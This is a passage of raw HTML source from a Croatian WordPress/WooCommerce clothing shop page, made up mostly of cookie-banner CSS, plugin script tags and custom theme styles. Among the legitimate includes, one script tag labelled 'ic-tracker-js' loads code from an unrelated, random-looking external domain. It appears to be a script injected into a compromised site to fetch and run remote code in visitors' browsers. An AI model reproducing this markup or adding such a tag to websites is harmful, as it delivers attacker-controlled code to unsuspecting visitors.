p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script src="https://novival.hr/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script src="https://novival.hr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"woocommerce-bulk-variations|Items|":"Broj odabranih proizvoda","woocommerce-bulk-variations|Total|":"Ukupna cijena","ti-woocommerce-wishlist|%s has been added to your cart.|":"%s je dodano u ko\u0161aricu.","ti-woocommerce-wishlist|%s has been removed from the wishlist.|":"%s je uklonjen s liste \u017eelja.","elementor-pro|Apply|":"Potvrdi","ti-woocommerce-wishlist|Close|":"Zatvori","elementor-pro|Coupon code|":"Kod kupona","elementor-pro|If you have a coupon code, please apply it below.|":"Ako imate kupon, unesite ga u polje ispod.","elementor-pro|No products in the cart.|":"Ko\u0161arica je prazna.","woocommerce-product-addons|None|":"Nije odabrano","woocommerce-products-filter|On sale|":"Na akciji","ti-woocommerce-wishlist|Return To Shop|":"Idite u trgovinu","woocommerce-product-addons|Subtotal|":"Ukupno:","ti-woocommerce-wishlist|Wishlist|":"Lista \u017eelja","ti-woocommerce-wishlist|Your Wishlist is currently empty.|":"Va\u0161a lista \u017eelja je prazna. Dodajte neki proizvod na listu.","woocommerce-products-filter|Clear All|":"Poni\u0161ti pretragu","woocommerce-products-filter|Reset|":"Poni\u0161ti filter","woocommerce-products-filter|price range|":"Raspon cijene","woocommerce-bulk-variations|Price|":"Cijena"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https://novival.hr/kosarica/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://novival.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768957557" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://novival.hr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://novival.hr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://novival.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novival.hr/wp-json/wp/v2/product_tag/4581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novival.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://novival.hr/wp-content/uploads/2025/09/cropped-Favi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novival.hr/wp-content/uploads/2025/09/cropped-Favi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novival.hr/wp-content/uploads/2025/09/cropped-Favi-180x180.png" />
<meta name="msapplication-TileImage" content="https://novival.hr/wp-content/uploads/2025/09/cropped-Favi-270x270.png" />
		<style id="wp-custom-css">
			/* RELATED PRODUCTS */
.apl-related-products .apl-loop-add-to-cart {
    display: none;
}


.apl-singleprod-tiskani-content a{
	color: #afca0b;
}

/*
 * 
 * PRODUCT CUSTOM LOOP 
 * 
 */
.woocommerce .elementor-element.elementor-products-grid ul.products li.product {
	padding: 0 !important;
}
.elementor-products-grid ul.products.elementor-grid li.product {
	padding: 0 !important;
}
.apl-loop-wrapper {
	padding: 20px 20px 0;
	font-family: 'Cabin';
	height: 100% !important;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.apl-loop-categories {
	height: 50px;
}
.apl-loop-categories a {
	font-size: 16px;
	font-weight: 400;
	color: black;
}
.apl-loop-sku {
	color: grey;
	font-weight: 100;
	font-size: 14px;
	margin-top: 4px;
}
.apl-loop-image {
	width: auto;
	height: 350px;
	max-height: 350px;
	margin: 20px 0 20px;
	padding: 20px;
}
.apl-loop-image img {
	height: 100% !important;
	max-height: 100% !important;
	width: auto;
	object-fit: contain !important;
}
.apl-loop-title,
.apl-loop-title a {
	font-size: 20px;
	font-weight: 400;
	color: #AFCA0B;
}
.apl-loop-title a:hover {
	text-decoration: underline !important;
}
.apl-loop-price {
	margin: 10px 0;
}
.apl-loop-price del {
	display: none !important; 
}
.apl-loop-price ins {
	text-decoration: none !important;
}
.apl-loop-buttons {
	display: flex;
	flex-direction: row;
	width: 100%;
	column-gap: 0;
	border-top: 1px solid #F7F8F8;
}
.apl-loop-buttons .apl-loop-wishlist {
	width: 50%;
	display: flex;
	flex-direction: row;
}
.apl-loop-wishlist .tinv-wraper.tinv-wishlist {
	width: 100%;
}
ul.products li.product .tinvwl_add_to_wishlist_button {
	margin: 0;
	padding: 15px 10px;
}
.apl-loop-buttons .apl-loop-view {
	width: 50%;
	display: flex;
	flex-direction: row;
	align-items: center;
  justify-content: center;
	border-left: 1px solid #F7F8F8;
}
.apl-loop-buttons .apl-loop-view a {
	font-size: 14px;
	padding: 15px 10px;
	color: black;
	display: flex;
	flex-direction: row;
	column-gap: 8px; 
}
.apl-loop-view img {
	width: 18px !important;
}
.woocommerce ul.products li.product a img {
	margin: 0;
}

.apl-loop-informations {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

@media (max-width: 800px) {
	.apl-loop-wrapper {
		padding: 10px 10px 0;
	}
	.apl-loop-categories a {
		font-size: 12px; 
	}
	.apl-loop-sku {
		font-weight: 100;
		font-size: 12px;
	}
	.apl-loop-image {
		height: 200px;
		max-height: 200px;
		padding: 0;
	}
	.apl-loop-title,
	.apl-loop-title a {
		font-size: 14px;
		line-height: 1.3em;
	}
	.apl-loop-price {
		font-size: 80%;
	}
	.apl-archive-products .amount bdi {
		font-size: 15px !important;
	}
	.apl-loop-wrapper .tinvwl_add_to_wishlist-text, .apl-loop-wrapper .tinvwl_already_on_wishlist-text,
	.tinvwl_add_to_wishlist_button.tinvwl-product-in-list .tinvwl_already_on_wishlist-text {
		display: none !important;
	}
	.apl-loop-wrapper .apl-loop-view span {
		display: none;
	}
}








.woocommerce ul.products li.product a img {
	max-height: 200px;
	object-fit: contain;
}

.apl-outofstock-notification {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffffbd;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 700;
    font-family: 'Cabin';
    color: red;
}

.woocommerce-product-details__short-description a {
    color: #0275d8;
}

.woocommerce-product-details__short-description a:hover {
    color: #014c8c;
}

.nf-field .submit-wrap input{
	border-radius: 0;
	color: white;
	text-transform: uppercase;
	background-color: #afca0b;
	font-weight: 700;
	border: 0;
}

.single_add_to_cart_button{
	background-color: #afca0b !important;
	border-radius: 0 !important;
}

/* LIGHTBOX */

div#elementor-lightbox-slideshow-single-img {
    display: none !important;
}

@media only screen and (min-width: 1025px){
	
	.woocommerce-product-gallery {
		display: flex;
		flex-direction: row-reverse;
	}
	
	.woocommerce-product-gallery > div{
		width: 80%;
		flex-grow: 1;
	}

	.woocommerce-product-gallery > .flex-control-thumbs{
		width: 15%;
	}

	.woocommerce-product-gallery > .flex-control-thumbs > li{
		width: 50% !important;
	}
}

header .wp-block-yith-search-block.alignwide {
  margin-left: 5% !important;
  margin-right: 5% !important;
}

header .wp-block-yith-search-block .ywcas-classic-search.ywcas-small input {
  padding: 0px 0 0px 15px !important;
}

header .css-a5tl2p svg {
  height: 20px !important;
}

header .wp-block-yith-search-block .ywcas-classic-search .ywcas-input-field-wrapper .ywcas-submit-wrapper {
  padding-top: 6px !important;
}



.apl-contact-form {
    overflow-x: hidden !important;
}


/* MALFINI SINGLEPROD POVEZANE VAR */

.apl-related-products-variations { 
	display: flex;
	gap: 2px;
	flex-wrap: wrap;
	background: #F8F8F8;
	padding: 16px;
	font-family: 'Cabin';
}
.apl-related-products-variations .apl-related-products-title {
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}

.apl-related-product-btn{
	font-family: 'Cabin';
	color: white;
	font-weight: 100;
	text-transform: uppercase;
	background-color: #AFCA0B;
	padding: 12px 24px;
	line-height: 1;
}


.apl-product-velicine-heading {
	font-family: 'Cabin';
	font-size: 18px;
	color: #333333;
	font-weight: 600;
	display: inline-block;
	margin-bottom: 4px;
}
.apl-product-velicine {
	font-family: 'Cabin';
	font-size: 16px;
	color: #333333;
	font-weight: 400;
}


.apl-related-product-btn:hover{
	color: white;
}






/* MALFINI SINGLEPROD TABLICE */

.apl-product-tables{
	display: flex;
	gap: 4px;
	flex-direction: column;
}

.apl-product-tables-btn{
	font-family: 'Cabin';
	color: #AFCA0B;
	font-weight: 100;
	border: 1px solid #AFCA0B;
	padding: 12px 24px;
	line-height: 1;
	text-align: center;
}

.apl-product-tables-btn:hover{
	color: white;
	background-color: #AFCA0B;
}


/* SINGLE PRODUCT VARIATION TABLE */
.wc-bulk-variations-table-wrapper {
    font-family: 'Cabin';
}



/* SINGLE PRODUCT ICONOGRAPHY */
.apl-single-product-iconography {
	display: flex;
	background: #FBFBFB;
	padding: 10px 6px;
}
.apl-single-product-iconography .apl-icon-item {
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 33.3%;
	padding: 4px;
	border-right: 1px solid #ECECEC;
}
.apl-single-product-iconography .apl-icon-item:last-child {
	border-right: none;
}
.apl-single-product-iconography img {
	width: 32px;
	height: 32px;
}
.apl-single-product-iconography .apl-icon-title {
	color: #9E9E9E;
	font-family: 'Cabin';
	font-size: 13px;
	font-weight: 100;
	margin-top: 10px;
	text-align: center;
}
.apl-single-product-iconography .apl-icon-value {
	color: #333;
	font-family: 'Cabin';
	font-size: 15px;
	font-weight: 600;
	text-align: center;
}
.woocommerce div.product p.stock {
	color: #AFCA0B;
}



/* SINGLE PRODUCT SKU */
#apl-sku-value {
	font-family: "Cabin";
	font-size: 16px;
	font-weight: 400;
}




/*
 * 
 * APL CSS TO OVERRIDE THEME
 * 
 */
/* BODY */
	body {
		background: white !important;
		overflow-x: hidden;
	}
	
	/* HEADER */
	#masthead {
		display: none;
	}
	
	/* FOOTER */
	#colophon {
		display: none;
	}
	
	
	
	/*
	 * 
	 * HEADER 
	 * 
	 */
	.elementor-menu-cart__main {
			min-width: 500px;
	}

#mega-menu-menu-1 > .mega-menu-item:first-child > a{
	color: #B7D635 !important;
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
			font-family: "Cabin";
			font-size: 16px;
			font-weight: 600 !important;
			text-transform: uppercase;
			padding: 10px 15px;
			height: 60px;
	}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover {
			font-weight: 600;
	}


	a.wishlist_products_counter.top_wishlist-custom img {
			width: 20px !important;
			max-height: 20px;
			max-width: 20px;
	}
	a.wishlist_products_counter {
			text-decoration: none;
			background: white;
			display: block;
			padding: 20px 20px 12px;
	}
a.wishlist_products_counter.top_wishlist-heart:before {
	font-size: 27px;
	margin-top: -8px;
}
	span.wishlist_products_counter_number {
			position: absolute;
			top: 10px;
			right: 10px;
			background: #AFCA0B;
			width: 20px;
			height: 20px;
			color: white;
			font-family: 'Cabin';
			font-weight: 100;
			display: flex;
			justify-content: center;
			align-items: center;
			border-radius: 50%;
			font-size: 13px;
	}
	.apl-header-menu-line:before {
			content: "";
			display: block;
			width: 1000%;
			height: 100%;
			background: white;
			position: absolute;
			left: -50%;
			z-index: -1 !important;
	}


	.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 55px;
			border-radius: 0px;
			padding-left: 30px;
